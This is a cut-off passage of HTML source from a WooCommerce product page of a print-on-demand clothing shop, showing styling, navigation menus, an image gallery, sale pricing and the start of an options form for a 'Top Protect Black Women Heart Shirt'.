320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236697f5f7e6f853 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237697f5f7e6faae .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238697f5f7e6fd04 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239697f5f7e7013d .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240697f5f7e7035c .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241697f5f7e70592 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242697f5f7e70792 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243697f5f7e7099f .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244697f5f7e70cea .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-507079 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-507079 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-507079 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-507079" class="tm-has-options product type-product post-507079 status-publish first instock product_cat-funny product_tag-black product_tag-heart product_tag-mens product_tag-protect product_tag-trending product_tag-women product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1198992218">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1728950154">


	<div id="col-2134635916" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-1645500384">


	<div id="col-1747436643" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/funny/">Funny</a><span class="separator"> / </span><span class="last">Top Protect Black Women Heart Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-1835722183" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Top Protect Black Women Heart Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/XLu4t3pD-top-protect-black-women-heart-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Top Protect Black Women Heart Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/jJhckWuJ-top-protect-black-women-heart-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-sweatshirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie-600x600.jpg" class="skip-lazy" alt="" title="Top Protect Black Women Heart Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/W5H4zT8s-top-protect-black-women-heart-hoodie-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-hoodie.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Top Protect Black Women Heart Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/HbIFNF96-top-protect-black-women-heart-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-v-neck.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Top Protect Black Women Heart Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/JQkfwE2G-top-protect-black-women-heart-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/top-protect-black-women-heart-tank-top.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/XLu4t3pD-top-protect-black-women-heart-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/jJhckWuJ-top-protect-black-women-heart-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/W5H4zT8s-top-protect-black-women-heart-hoodie-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/HbIFNF96-top-protect-black-women-heart-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/JQkfwE2G-top-protect-black-women-heart-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-1930994380" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Top Protect Black Women Heart Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-515276010">


	<div id="col-1666331706" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1767991971" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/top-protect-black-women-heart-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="507079"><div data-epo-id="1" data-cart-id="main" data-product-id="507079" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-507079 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
